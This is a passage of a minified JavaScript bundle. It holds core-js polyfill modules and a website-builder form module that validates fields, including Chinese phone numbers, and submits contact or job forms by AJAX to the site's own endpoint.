0:return new t;case 1:return new t(e);case 2:return new t(e,i)}return new t(e,i,n)}return t.apply(this,arguments)};return e.prototype=t.prototype,e}(d):m&&"function"==typeof d?r(Function.call,d):d,m&&((_.virtual||(_.virtual={}))[c]=d,t&l.R&&y&&!y[c]&&o(y,c,d)))};l.F=1,l.G=2,l.S=4,l.P=8,l.B=16,l.W=32,l.U=64,l.R=128,t.exports=l},function(t,e,i){var n=i(6);t.exports=function(t,e){if(!n(t))return t;var i,a;if(e&&"function"==typeof(i=t.toString)&&!n(a=i.call(t)))return a;if("function"==typeof(i=t.valueOf)&&!n(a=i.call(t)))return a;if(!e&&"function"==typeof(i=t.toString)&&!n(a=i.call(t)))return a;throw TypeError("Can't convert object to primitive value")}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e,i){var n=i(0),a=i(28),r=i(5);t.exports=function(t,e){var i=(a.Object||{})[t]||Object[t],o={};o[t]=e(i),n(n.S+n.F*r((function(){i(1)})),"Object",o)}},function(t,e,i){var n=i(29),a=i(74),r=i(14),o=i(9),s=i(127);t.exports=function(t,e){var i=1==t,l=2==t,c=3==t,u=4==t,d=6==t,f=5==t||d,p=e||s;return function(e,s,h){for(var m,v,g=r(e),_=a(g),y=n(s,h,3),w=o(_.length),b=0,x=i?p(e,w):l?p(e,0):void 0;w>b;b++)if((f||b in _)&&(v=y(m=_[b],b,g),t))if(i)x[b]=v;else if(v)switch(t){case 3:return!0;case 5:return m;case 6:return b;case 2:x.push(m)}else if(u)return!1;return d?-1:c||u?u:x}}},function(t,e,i){var n=i(47);t.exports=function(t){if(!n(t))throw TypeError(t+" is not an object!");return t}},function(t,e,i){"use strict";if(i(10)){var n=i(43),a=i(4),r=i(5),o=i(0),s=i(97),l=i(135),c=i(29),u=i(55),d=i(48),f=i(20),p=i(57),h=i(31),m=i(9),v=i(184),g=i(51),_=i(34),y=i(23),w=i(64),b=i(6),x=i(14),k=i(124),C=i(52),S=i(26),T=i(53).f,$=i(126),A=i(49),E=i(7),P=i(37),M=i(87),D=i(77),L=i(129),I=i(66),j=i(92),N=i(54),z=i(128),O=i(173),B=i(12),H=i(25),R=B.f,F=H.f,q=a.RangeError,V=a.TypeError,G=a.Uint8Array,W=Array.prototype,Y=l.ArrayBuffer,X=l.DataView,U=P(0),K=P(2),J=P(3),Q=P(4),Z=P(5),tt=P(6),et=M(!0),it=M(!1),nt=L.values,at=L.keys,rt=L.entries,ot=W.lastIndexOf,st=W.reduce,lt=W.reduceRight,ct=W.join,ut=W.sort,dt=W.slice,ft=W.toString,pt=W.toLocaleString,ht=E("iterator"),mt=E("toStringTag"),vt=A("typed_constructor"),gt=A("def_constructor"),_t=s.CONSTR,yt=s.TYPED,wt=s.VIEW,bt=P(1,(function(t,e){return Tt(D(t,t[gt]),e)})),xt=r((function(){return 1===new G(new Uint16Array([1]).buffer)[0]})),kt=!!G&&!!G.prototype.set&&r((function(){new G(1).set({})})),Ct=function(t,e){var i=h(t);if(i<0||i%e)throw q("Wrong offset!");return i},St=function(t){if(b(t)&&yt in t)return t;throw V(t+" is not a typed array!")},Tt=function(t,e){if(!(b(t)&&vt in t))throw V("It is not a typed array constructor!");return new t(e)},$t=function(t,e){return At(D(t,t[gt]),e)},At=function(t,e){for(var i=0,n=e.length,a=Tt(t,n);n>i;)a[i]=e[i++];return a},Et=function(t,e,i){R(t,e,{get:function(){return this._d[i]}})},Pt=function(t){var e,i,n,a,r,o,s=x(t),l=arguments.length,u=l>1?arguments[1]:void 0,d=void 0!==u,f=$(s);if(null!=f&&!k(f)){for(o=f.call(s),n=[],e=0;!(r=o.next()).done;e++)n.push(r.value);s=n}for(d&&l>2&&(u=c(u,arguments[2],2)),e=0,i=m(s.length),a=Tt(this,i);i>e;e++)a[e]=d?u(s[e],e):s[e];return a},Mt=function(){for(var t=0,e=arguments.length,i=Tt(this,e);e>t;)i[t]=arguments[t++];return i},Dt=!!G&&r((function(){pt.call(new G(1))})),Lt=function(){return pt.apply(Dt?dt.call(St(this)):St(this),arguments)},It={copyWithin:function(t,e){return O.call(St(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(St(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return z.apply(St(this),arguments)},filter:function(t){return $t(this,K(St(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(St(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(St(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){U(St(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return it(St(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(St(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(St(this),arguments)},lastIndexOf:function(t){return ot.apply(St(this),arguments)},map:function(t){return bt(St(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return st.apply(St(this),arguments)},reduceRight:function(t){return lt.apply(St(this),arguments)},reverse:function(){for(var t,e=St(this).length,i=Math.floor(e/2),n=0;n<i;)t=this[n],this[n++]=this[--e],this[e]=t;return this},some:function(t){return J(St(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ut.call(St(this),t)},subarray:function(t,e){var i=St(this),n=i.length,a=g(t,n);return new(D(i,i[gt]))(i.buffer,i.byteOffset+a*i.BYTES_PER_ELEMENT,m((void 0===e?n:g(e,n))-a))}},jt=function(t,e){return $t(this,dt.call(St(this),t,e))},Nt=function(t){St(this);var e=Ct(arguments[1],1),i=this.length,n=x(t),a=m(n.length),r=0;if(a+e>i)throw q("Wrong length!");for(;r<a;)this[e+r]=n[r++]},zt={entries:function(){return rt.call(St(this))},keys:function(){return at.call(St(this))},values:function(){return nt.call(St(this))}},Ot=function(t,e){return b(t)&&t[yt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},Bt=function(t,e){return Ot(t,e=_(e,!0))?d(2,t[e]):F(t,e)},Ht=function(t,e,i){return!(Ot(t,e=_(e,!0))&&b(i)&&y(i,"value"))||y(i,"get")||y(i,"set")||i.configurable||y(i,"writable")&&!i.writable||y(i,"enumerable")&&!i.enumerable?R(t,e,i):(t[e]=i.value,t)};_t||(H.f=Bt,B.f=Ht),o(o.S+o.F*!_t,"Object",{getOwnPropertyDescriptor:Bt,defineProperty:Ht}),r((function(){ft.call({})}))&&(ft=pt=function(){return ct.call(this)});var Rt=p({},It);p(Rt,zt),f(Rt,ht,zt.values),p(Rt,{slice:jt,set:Nt,constructor:function(){},toString:ft,toLocaleString:Lt}),Et(Rt,"buffer","b"),Et(Rt,"byteOffset","o"),Et(Rt,"byteLength","l"),Et(Rt,"length","e"),R(Rt,mt,{get:function(){return this[yt]}}),t.exports=function(t,e,i,l){var c=t+((l=!!l)?"Clamped":"")+"Array",d="get"+t,p="set"+t,h=a[c],g=h||{},_=h&&S(h),y=!h||!s.ABV,x={},k=h&&h.prototype,$=function(t,i){R(t,i,{get:function(){return function(t,i){var n=t._d;return n.v[d](i*e+n.o,xt)}(this,i)},set:function(t){return function(t,i,n){var a=t._d;l&&(n=(n=Math.round(n))<0?0:n>255?255:255&n),a.v[p](i*e+a.o,n,xt)}(this,i,t)},enumerable:!0})};y?(h=i((function(t,i,n,a){u(t,h,c,"_d");var r,o,s,l,d=0,p=0;if(b(i)){if(!(i instanceof Y||"ArrayBuffer"==(l=w(i))||"SharedArrayBuffer"==l))return yt in i?At(h,i):Pt.call(h,i);r=i,p=Ct(n,e);var g=i.byteLength;if(void 0===a){if(g%e)throw q("Wrong length!");if((o=g-p)<0)throw q("Wrong length!")}else if((o=m(a)*e)+p>g)throw q("Wrong length!");s=o/e}else s=v(i),r=new Y(o=s*e);for(f(t,"_d",{b:r,o:p,l:o,e:s,v:new X(r)});d<s;)$(t,d++)})),k=h.prototype=C(Rt),f(k,"constructor",h)):r((function(){h(1)}))&&r((function(){new h(-1)}))&&j((function(t){new h,new h(null),new h(1.5),new h(t)}),!0)||(h=i((function(t,i,n,a){var r;return u(t,h,c),b(i)?i instanceof Y||"ArrayBuffer"==(r=w(i))||"SharedArrayBuffer"==r?void 0!==a?new g(i,Ct(n,e),a):void 0!==n?new g(i,Ct(n,e)):new g(i):yt in i?At(h,i):Pt.call(h,i):new g(v(i))})),U(_!==Function.prototype?T(g).concat(T(_)):T(g),(function(t){t in h||f(h,t,g[t])})),h.prototype=k,n||(k.constructor=h));var A=k[ht],E=!!A&&("values"==A.name||null==A.name),P=zt.values;f(h,vt,!0),f(k,yt,c),f(k,wt,!0),f(k,gt,h),(l?new h(1)[mt]==c:mt in k)||R(k,mt,{get:function(){return c}}),x[c]=h,o(o.G+o.W+o.F*(h!=g),x),o(o.S,c,{BYTES_PER_ELEMENT:e}),o(o.S+o.F*r((function(){g.of.call(h,1)})),c,{from:Pt,of:Mt}),"BYTES_PER_ELEMENT"in k||f(k,"BYTES_PER_ELEMENT",e),o(o.P,c,It),N(c),o(o.P+o.F*kt,c,{set:Nt}),o(o.P+o.F*!E,c,zt),n||k.toString==ft||(k.toString=ft),o(o.P+o.F*r((function(){new h(1).slice()})),c,{slice:jt}),o(o.P+o.F*(r((function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()}))||!r((function(){k.toLocaleString.call([1,2])}))),c,{toLocaleString:Lt}),I[c]=E?A:P,n||E||f(k,ht,P)}}else t.exports=function(){}},function(t,e,i){var n=i(179),a=i(0),r=i(73)("metadata"),o=r.store||(r.store=new(i(182))),s=function(t,e,i){var a=o.get(t);if(!a){if(!i)return;o.set(t,a=new n)}var r=a.get(e);if(!r){if(!i)return;a.set(e,r=new n)}return r};t.exports={store:o,map:s,has:function(t,e,i){var n=s(e,i,!1);return void 0!==n&&n.has(t)},get:function(t,e,i){var n=s(e,i,!1);return void 0===n?void 0:n.get(t)},set:function(t,e,i,n){s(i,n,!0).set(t,e)},keys:function(t,e){var i=s(t,e,!1),n=[];return i&&i.forEach((function(t,e){n.push(e)})),n},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){a(a.S,"Reflect",t)}}},function(t,e,i){var n=i(38),a=i(193),r=i(139),o=Object.defineProperty;e.f=i(42)?Object.defineProperty:function(t,e,i){if(n(t),e=r(e,!0),n(i),a)try{return o(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(t[e]=i.value),t}},function(t,e,i){t.exports=!i(68)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e){t.exports=!1},function(t,e,i){var n=i(49)("meta"),a=i(6),r=i(23),o=i(12).f,s=0,l=Object.isExtensible||function(){return!0},c=!i(5)((function(){return l(Object.preventExtensions({}))})),u=function(t){o(t,n,{value:{i:"O"+ ++s,w:{}}})},d=t.exports={KEY:n,NEED:!1,fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!r(t,n)){if(!l(t))return"F";if(!e)return"E";u(t)}return t[n].i},getWeak:function(t,e){if(!r(t,n)){if(!l(t))return!0;if(!e)return!1;u(t)}return t[n].w},onFreeze:function(t){return c&&d.NEED&&l(t)&&!r(t,n)&&u(t),t}}},function(t,e,i){var n=i(7)("unscopables"),a=Array.prototype;null==a[n]&&i(20)(a,n,{}),t.exports=function(t){a[n][t]=!0}},function(t,e,i){"use strict";e.__esModule=!0;var n=o(i(427)),a=o(i(437)),r="function"==typeof a.default&&"symbol"==typeof n.default?function(t){return typeof t}:function(t){return t&&"function"==typeof a.default&&t.constructor===a.default&&t!==a.default.prototype?"symbol":typeof t};function o(t){return t&&t.__esModule?t:{default:t}}e.default="function"==typeof a.default&&"symbol"===r(n.default)?function(t){return void 0===t?"undefined":r(t)}:function(t){return t&&"function"==typeof a.default&&t.constructor===a.default&&t!==a.default.prototype?"symbol":void 0===t?"undefined":r(t)}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++i+n).toString(36))}},function(t,e,i){var n=i(158),a=i(112);t.exports=Object.keys||function(t){return n(t,a)}},function(t,e,i){var n=i(31),a=Math.max,r=Math.min;t.exports=function(t,e){return(t=n(t))<0?a(t+e,0):r(t,e)}},function(t,e,i){var n=i(3),a=i(159),r=i(112),o=i(111)("IE_PROTO"),s=function(){},l=function(){var t,e=i(109)("iframe"),n=r.length;for(e.style.display="none",i(113).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),l=t.F;n--;)delete l.prototype[r[n]];return l()};t.exports=Object.create||function(t,e){var i;return null!==t?(s.prototype=n(t),i=new s,s.prototype=null,i[o]=t):i=l(),void 0===e?i:a(i,e)}},function(t,e,i){var n=i(158),a=i(112).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,a)}},function(t,e,i){"use strict";var n=i(4),a=i(12),r=i(10),o=i(7)("species");t.exports=function(t){var e=n[t];r&&e&&!e[o]&&a.f(e,o,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,i,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(i+": incorrect invocation!");return t}},function(t,e,i){var n=i(29),a=i(171),r=i(124),o=i(3),s=i(9),l=i(126),c={},u={};(e=t.exports=function(t,e,i,d,f){var p,h,m,v,g=f?function(){return t}:l(t),_=n(i,d,e?2:1),y=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(r(g)){for(p=s(t.length);p>y;y++)if((v=e?_(o(h=t[y])[0],h[1]):_(t[y]))===c||v===u)return v}else for(m=g.call(t);!(h=m.next()).done;)if((v=a(m,_,h.value,e))===c||v===u)return v}).BREAK=c,e.RETURN=u},function(t,e,i){var n=i(21);t.exports=function(t,e,i){for(var a in e)n(t,a,e[a],i);return t}},function(t,e,i){var n=i(6);t.exports=function(t,e){if(!n(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,i){var n=i(41),a=i(80);t.exports=i(42)?function(t,e,i){return n.f(t,e,a(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e,i){"use strict";e.__esModule=!0;var n,a=i(150),r=(n=a)&&n.__esModule?n:{default:n};e.default=function(t){if(Array.isArray(t)){for(var e=0,i=Array(t.length);e<t.length;e++)i[e]=t[e];return i}return(0,r.default)(t)}},function(t,e,i){"use strict";e.__esModule=!0;var n,a=i(108),r=(n=a)&&n.__esModule?n:{default:n};e.default=r.default||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}},function(t,e,i){var n=i(12).f,a=i(23),r=i(7)("toStringTag");t.exports=function(t,e,i){t&&!a(t=i?t:t.prototype,r)&&n(t,r,{configurable:!0,value:e})}},function(t,e,i){var n=i(30),a=i(7)("toStringTag"),r="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,i,o;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),a))?i:r?n(e):"Object"==(o=n(e))&&"function"==typeof e.callee?"Arguments":o}},function(t,e,i){var n=i(0),a=i(35),r=i(5),o=i(115),s="["+o+"]",l=RegExp("^"+s+s+"*"),c=RegExp(s+s+"*$"),u=function(t,e,i){var a={},s=r((function(){return!!o[t]()||"​"!="​"[t]()})),l=a[t]=s?e(d):o[t];i&&(a[i]=l),n(n.P+n.F*s,"String",a)},d=u.trim=function(t,e){return t=String(a(t)),1&e&&(t=t.replace(l,"")),2&e&&(t=t.replace(c,"")),t};t.exports=u},function(t,e){t.exports={}},function(t,e,i){var n=i(101);t.exports=function(t,e,i){if(n(t),void 0===e)return t;switch(i){case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,a){return t.call(e,i,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){t.exports={}},function(t,e,i){var n=i(196),a=i(137);t.exports=function(t){return n(a(t))}},function(t,e,i){var n=i(137);t.exports=function(t){return Object(n(t))}},function(t,e,i){t.exports={default:i(451),__esModule:!0}},function(t,e,i){var n=i(28),a=i(4),r=a["__core-js_shared__"]||(a["__core-js_shared__"]={});(t.exports=function(t,e){return r[t]||(r[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:i(43)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,e,i){var n=i(30);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,i){"use strict";var n=i(3);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,i){var n=i(3),a=i(17),r=i(7)("species");t.exports=function(t,e){var i,o=n(t).constructor;return void 0===o||null==(i=n(o)[r])?e:a(i)}},function(t,e,i){"use strict";var n=i(429)(!0);i(192)(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,e=this._t,i=this._i;return i>=e.length?{value:void 0,done:!0}:(t=n(e,i),this._i+=t.length,{value:t,done:!1})}))},function(t,e){t.exports=!0},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,i){var n=i(195),a=i(144);t.exports=Object.keys||function(t){return n(t,a)}},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e,i){t.exports={default:i(478),__esModule:!0}},function(t,e,i){t.exports=i(504)},function(t,e,i){"use strict";e.__esModule=!0;var n,a=i(83),r=(n=a)&&n.__esModule?n:{default:n};e.default=function(t){return function(){var e=t.apply(this,arguments);return new r.default((function(t,i){return function n(a,o){try{var s=e[a](o),l=s.value}catch(t){return void i(t)}if(!s.done)return r.default.resolve(l).then((function(t){n("next",t)}),(function(t){n("throw",t)}));t(l)}("next")}))}}},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e,i){var n=i(24),a=i(9),r=i(51);t.exports=function(t){return function(e,i,o){var s,l=n(e),c=a(l.length),u=r(o,c);if(t&&i!=i){for(;c>u;)if((s=l[u++])!=s)return!0}else for(;c>u;u++)if((t||u in l)&&l[u]===i)return t||u||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,i){var n=i(30);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,i){var n=i(31),a=i(35);t.exports=function(t){return function(e,i){var r,o,s=String(a(e)),l=n(i),c=s.length;return l<0||l>=c?t?"":void 0:(r=s.charCodeAt(l))<55296||r>56319||l+1===c||(o=s.charCodeAt(l+1))<56320||o>57343?t?s.charAt(l):r:t?s.slice(l,l+2):o-56320+(r-55296<<10)+65536}}},function(t,e,i){var n=i(6),a=i(30),r=i(7)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[r])?!!e:"RegExp"==a(t))}},function(t,e,i){var n=i(7)("iterator"),a=!1;try{var r=[7][n]();r.return=function(){a=!0},Array.from(r,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!a)return!1;var i=!1;try{var r=[7],o=r[n]();o.next=function(){return{done:i=!0}},r[n]=function(){return o},t(r)}catch(t){}return i}},function(t,e,i){"use strict";var n=i(64),a=RegExp.prototype.exec;t.exports=function(t,e){var i=t.exec;if("function"==typeof i){var r=i.call(t,e);if("object"!=typeof r)throw new TypeError("RegExp exec method returned something other than an Object or null");return r}if("RegExp"!==n(t))throw new TypeError("RegExp#exec called on incompatible receiver");return a.call(t,e)}},function(t,e,i){"use strict";i(175);var n=i(21),a=i(20),r=i(5),o=i(35),s=i(7),l=i(130),c=s("species"),u=!r((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),d=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2===i.length&&"a"===i[0]&&"b"===i[1]}();t.exports=function(t,e,i){var f=s(t),p=!r((function(){var e={};return e[f]=function(){return 7},7!=""[t](e)})),h=p?!r((function(){var e=!1,i=/a/;return i.exec=function(){return e=!0,null},"split"===t&&(i.constructor={},i.constructor[c]=function(){return i}),i[f](""),!e})):void 0;if(!p||!h||"replace"===t&&!u||"split"===t&&!d){var m=/./[f],v=i(o,f,""[t],(function(t,e,i,n,a){return e.exec===l?p&&!a?{done:!0,value:m.call(e,i,n)}:{done:!0,value:t.call(i,e,n)}:{done:!1}})),g=v[0],_=v[1];n(String.prototype,t,g),a(RegExp.prototype,f,2==e?function(t,e){return _.call(t,this,e)}:function(t){return _.call(t,this)})}}},function(t,e,i){var n=i(4).navigator;t.exports=n&&n.userAgent||""},function(t,e,i){"use strict";var n=i(4),a=i(0),r=i(21),o=i(57),s=i(44),l=i(56),c=i(55),u=i(6),d=i(5),f=i(92),p=i(63),h=i(116);t.exports=function(t,e,i,m,v,g){var _=n[t],y=_,w=v?"set":"add",b=y&&y.prototype,x={},k=function(t){var e=b[t];r(b,t,"delete"==t?function(t){return!(g&&!u(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!u(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!u(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,i){return e.call(this,0===t?0:t,i),this})};if("function"==typeof y&&(g||b.forEach&&!d((function(){(new y).entries().next()})))){var C=new y,S=C[w](g?{}:-0,1)!=C,T=d((function(){C.has(1)})),$=f((function(t){new y(t)})),A=!g&&d((function(){for(var t=new y,e=5;e--;)t[w](e,e);return!t.has(-0)}));$||((y=e((function(e,i){c(e,y,t);var n=h(new _,e,y);return null!=i&&l(i,v,n[w],n),n}))).prototype=b,b.constructor=y),(T||A)&&(k("delete"),k("has"),v&&k("get")),(A||S)&&k(w),g&&b.clear&&delete b.clear}else y=m.getConstructor(e,t,v,w),o(y.prototype,i),s.NEED=!0;return p(y,t),x[t]=y,a(a.G+a.W+a.F*(y!=_),x),g||m.setStrong(y,t,v),y}},function(t,e,i){for(var n,a=i(4),r=i(20),o=i(49),s=o("typed_array"),l=o("view"),c=!(!a.ArrayBuffer||!a.DataView),u=c,d=0,f="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");d<9;)(n=a[f[d++]])?(r(n.prototype,s,!0),r(n.prototype,l,!0)):u=!1;t.exports={ABV:c,CONSTR:u,TYPED:s,VIEW:l}},function(t,e,i){"use strict";t.exports=i(43)||!i(5)((function(){var t=Math.random();__defineSetter__.call(null,t,(function(){})),delete i(4)[t]}))},function(t,e,i){"use strict";var n=i(0);t.exports=function(t){n(n.S,t,{of:function(){for(var t=arguments.length,e=new Array(t);t--;)e[t]=arguments[t];return new this(e)}})}},function(t,e,i){"use strict";var n=i(0),a=i(17),r=i(29),o=i(56);t.exports=function(t){n(n.S,t,{from:function(t){var e,i,n,s,l=arguments[1];return a(this),(e=void 0!==l)&&a(l),null==t?new this:(i=[],e?(n=0,s=r(l,arguments[2],2),o(t,!1,(function(t){i.push(s(t,n++))}))):o(t,!1,i.push,i),new this(i))}})}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var i=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++i+n).toString(36))}},function(t,e,i){var n=i(41).f,a=i(60),r=i(19)("toStringTag");t.exports=function(t,e,i){t&&!a(t=i?t:t.prototype,r)&&n(t,r,{configurable:!0,value:e})}},function(t,e,i){i(434);for(var n=i(18),a=i(59),r=i(69),o=i(19)("toStringTag"),s="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),l=0;l<s.length;l++){var c=s[l],u=n[c],d=u&&u.prototype;d&&!d[o]&&a(d,o,c),r[c]=r.Array}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(i(83)),a=o(i(72));e.createButton=function(t,e){$('<div style="width:'+e.buttonWidth+'" class="form_item_wrap fixed_item formitem_submit" data-comb-dom><div class="form_item" style="text-align: '+e.textAlign+'"><button class="form_submit content jz_theme_bg_color" type="button">'+e.buttonName+"</button></div></div>").appendTo(t.find(".form_content"))},e.getFormData=s,e.autoPositioning=c,e.validateForm=u,e.provincesFieldHandler=d,e.selectFieldHandler=f,e.dateFieldHandler=p,e.phoneFieldHandler=h,e.formSubmit=function(t,e,i,o){var l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"form",c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null;window.top!=window.self&&t.find(".form_submit").css({backgroundColor:"#ccc",cursor:"not-allowed"});return new n.default((function(n,d){var f=!0;t.find(".form_submit").click((function(){if(window.top!=window.self)return alert(GET_LANGUAGE("此预览模式中无法提交表单，请前往正式网站提交！")),n(!1),!1;var p=$(".tips_dialog"),h=s(t.find("form").serializeArray(),l),m=u(e,h,o),v=m.message,g=m.validate;if(!g)return(0,r.showErrorMessage)(v),!1;if(""==m.form.verify){var _=GET_LANGUAGE("验证码不能为空！");return(0,r.showErrorMessage)(_),!1}m.form.field20="form"==l?i:l;var y="/contact-addmsg";if("basic_job"===l&&(y="/?m=contact&a=resume",delete m.form.field20,$(".dialog_wrap .basic-job-resume .txt").each((function(t,e){$(e).data("field")&&(m.form[$(e).data("field")]=$(e).val())}))),g){if(t.find(".form_submit").css({backgroundColor:"#ccc",cursor:"not-allowed"}),!f)return!1;f=!1,$.ajax({type:"POST",data:m.form,url:y,success:function(e){var i=e;if("string"==typeof e&&(i=JSON.parse(e)),n(i),"{}"!==(0,a.default)(i)&&i.isSuccess){if("basic_download"==l&&null!==c){$(".dialog_wrap").css({display:"none"});var r=c.children(".file_download").attr("data-href"),o=document.createElement("a");o.setAttribute("download",""),o.setAttribute("href",r),o.setAttribute("target","_blank"),o.click()}p.fadeIn(0),p.find(".tips_success").css({display:"block"}),p.find(".tips_dialog_content").text(GET_LANGUAGE("提交成功")),p.fadeOut(3e3,(function(){p.find(".tips_success").css({display:"none"})})),window.location.reload()}else console.log(i),v=i.msg,p.fadeIn(0),p.find(".tips_error").css({display:"block"}),p.find(".tips_dialog_content").text(v),p.fadeOut(3e3,(function(){p.find(".tips_error").css({display:"none"})})),t.find(".form_content .validateCode_img").attr("src","/login-verify.html?width=121&height=44&"+Math.random())},error:function(t){d(t)},complete:function(e){setTimeout((function(){t.find(".form_submit").css({backgroundColor:"",cursor:"pointer"}),f=!0}),3e3)}})}}))}))};var r=i(16);function o(t){return t&&t.__esModule?t:{default:t}}function s(t,e){var i={};return t.forEach((function(t){void 0===i[t.name]?i[t.name]=t.value:"basic_job"!==e&&""!==i[t.name]&&(i[t.name]=i[t.name]+","+t.value)})),i}function l(t){var e="";return e=t.length>=10?t.substr(0,10)+"..."+GET_LANGUAGE("不能为空"):t+GET_LANGUAGE("不能为空"),console.log(e),e}function c(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=null,a=(n=""!==e?$("#u"+e).find("#"+t):$(".dialog_wrap").find("#"+t)).offset().top,r=n.height(),o=($(window).height()-r)/2;document.querySelector(".is-full-page-html")?n[0]&&n[0].scrollIntoView&&n[0].scrollIntoView({behavior:"smooth",block:"nearest"}):$("html,body").animate({scrollTop:a-o+"px"},200),i&&n.focus()}function u(t,e,i){for(var n,r,o,s,u="",m=!0,v=JSON.parse((0,a.default)(e)),g=0;g<t.length;g++)if(t[g].value=e[t[g].name],1==t[g].require&&1==t[g].show){if((""==e[t[g].name]||null==e[t[g].name])&&"provinces"!==t[g].type&&"select"!==t[g].type&&"date"!==t[g].moduleName&&"phone"!==t[g].moduleName){u=l(t[g].title),m=!1,c(t[g].name,i);break}if("phone"==t[g].moduleName){var _=t[g].name,y=e[_],w=e[_+"_pc_area"],b=e[_+"_mb_area"];if("true"===t[g].areaSelect){if("pc"===is_mobile()&&""===w||"mb"===is_mobile()&&""===b){u=GET_LANGUAGE("请填写手机区号"),m=!1;break}delete v[_+"_pc_area"],delete v[_+"_mb_area"]}if(""===y){u=l(t[g].title),m=!1,c(_,i);break}if("pc"===is_mobile()&&void 0!==w){var x=w.indexOf("+");v[_]=w.substr(x,w.length)+" "+y}else if("mb"===is_mobile()&&void 0!==b){var k=b.indexOf("+");v[_]=b.substr(k,b.length)+" "+y}if("true"==t[g].enterDigitsSelect){if(!new RegExp(/^1(1|2|3|4|5|6|7|8|9)\d{9}$/).test(t[g].value)){u=GET_LANGUAGE("手机号限定为11位"),m=!1,c(t[g].name,i);break}}if("false"==t[g].enterDigitsSelect){if(!new 